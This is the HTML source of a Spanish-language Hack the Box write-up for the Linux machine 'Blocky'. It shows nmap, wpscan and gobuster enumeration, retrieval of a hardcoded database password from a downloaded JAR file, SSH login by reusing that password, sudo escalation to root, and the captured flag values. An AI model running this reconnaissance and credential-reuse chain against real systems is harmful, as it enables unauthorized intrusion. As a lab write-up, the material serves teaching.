

<file: htb/blocky.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Hack the Box: Blocky</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>

    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <h1>Blocky</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/blocky/blocky_card.png"
                style="width: 538px;height: 327px;">
            <p>La maquina Blocky es una equipo linux que cuenta con multiples servicios en ejecucion, el servicio
                principal es una pagina webpage
                que cuenta con directorios ocultos, realizando un fuzzion sobre el servicio web se logra encontrar una
                directorio con informacion sensible.
            </p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>Linux</li>
                <li><b>IP: </b>10.10.10.37</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p>
                Escaneo completo sobe el equipo remoto
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>nmap 10.10.10.37 -p- --open -n --min-rate 5400 -sC -sV -T5 -oN BasicScan_10.10.10.37.txt</span></code>
            </div><img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_nmap.png">
            <p>
                El principal enfoque estara centrado en el servicio web, por lo que la enumeracion estara enfocada a los
                servicios web
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>http://10.10.10.37/</span></code>
            </div><img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_url.png">
            <p> El servicio web es una pagina simple montada en Wordpress version 4.8, con apoyo de las herramientas
                whatweb, wpscan y gobuster podermos obtener una mayor informacion sobre el servicio. </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>whatweb -a3 http://10.10.10.37/</span></code>
            </div><img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_whatweb.png">
            <p>la herramienta "wpscan" nos ayudara a escanear el servicio web en busca de informacion relevante como
                plugins,
                nombres de usaurios, themas, etc..
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span> wpscan --url http://10.10.10.37/  -e ap --plugins-detection mixed -o wpscan_10.10.10.37_fullvp.txt</span></code>
            </div>
            <p>Wordpress version</p>
            <img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_wp_version.png">

            <p>Wordpress users<br>
                <img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_wp_users.png">
                <br>Datos:<br>
                Usuarios: notch
            </p>

            <p>Wordpress plugins</p>
            <img class="rounded mx-auto mb-3 desbordado" src="img/blocky/blocky_plugins.png">

            <p>Wordpress themes</p>
            <img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_wp_thems.png">


            <p> Gobuster buscara por directorios ocultos </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>gobuster dir -u http://10.10.10.37 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php,html -t 200 -o gob_10.10.10.37.txt -k -e 2>/dev/null</span></code>
            </div><img class="rounded mx-auto mb-3 desbordado" src="img/blocky/blocky_gobuster.png">
            <p> Se pueden observar multiples directorios entre los que resalta el directorio llamado "Plugins", dentro
                de este directorio se encuentran dos archivos, el archivo que contiene informacion sensible se llama
                "BlockyCore.jar"
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>http://10.10.10.37/plugins/</span></code>
            </div><img class="rounded mx-auto  mb-3 desbordado" src="img/blocky/blocky_plugins.png">


            <h3>Explotacion</h3>
            <hr>
            <p> Para ver el contenido de los archivos .jar se puede utilizar la herramienta "jd-gui", una ves se tenga
                la herramienta se puede validar
                el contenido del archivo "BlockyCore.jar"
            <ul>
                <li>Instalacion de la herramienta "jd-gui"</li>
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>sudo apt install jd-gui -y</span></code>
                </div><img class="rounded mx-auto  mb-3" style="width: 600px;" src="img/blocky/blocky_install.png">

                <li>Obteniendo archvio "BlockyCore.jar</li>
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>wget http://10.10.10.37/plugins/files/BlockyCore.jar</span></code>
                </div><img class="rounded mx-auto  mb-3" style="width: 600px;" src="img/blocky/blocky_jd-gui.png">

                <li>Validando contenido</li>
                <img class="rounded mx-auto mb-3" style="width: 600px;" src="img/blocky/blocky_contenido.png">
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>public class BlockyCore {<br>
                            public String sqlHost = "localhost";<br>
                            public String sqlUser = "root";<br>
                            public String sqlPass = "8YsqfCTnvxAUeduzjNSXe22";<br>
                          </span></code></div>
            </ul>
            Combinando el usuario obtenido en wordpress con el password del usaurio root se puede acceder al equipo
            remoto
            usando el servicio ssh<br>
            Datos:<br>
            <ul>
                <li><b>User: </b>notch</li>
                <li><b>pass: </b>8YsqfCTnvxAUeduzjNSXe22</li>
            </ul>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>ssh notch@10.10.10.37</span></code>
            </div><img class="rounded mx-auto  mb-3 " src="img/blocky/blocky_ssh.png"></p>

            <h3>Escalacion de Privilegios</h3>
            <hr>
            <p>El usuario notch tiene permisos para ejecutar comandos utilizando el comando "sudo"
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>sudo -l</span></code>
            </div><img class="rounded mx-auto  mb-3 desbordado " src="img/blocky/blocky_sudo.png"><br>
            Ejecutamos el comando "sudo su" utilizando las credenciales del usaurio notch
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>sudo su</span></code>
            </div><img class="rounded mx-auto  mb-3 " src="img/blocky/blocky_sudo_su.png"><br></p>

            <h3>Flags</h3>
            <hr>
            <p>
                User:<br>
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span> cat /home/notch/user.txt ; ip ad | grep inet<br>
                        59fee0977fb60b8a0bc6e41e751f3cd5</span></code>
                </div><img class="rounded mx-auto  mb-3 " src="img/blocky/blocky_user.png"><br></p>
                root:<br>
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span> cat /root/root.txt ; ip ad | grep inet<br>
                        0a9694a5b4d272c694679f7860f1cd5f</span></code>
                </div><img class="rounded mx-auto  mb-3 " src="img/blocky/blocky_root.png"><br></p>
            </p>































    </section>
</body>
</file>


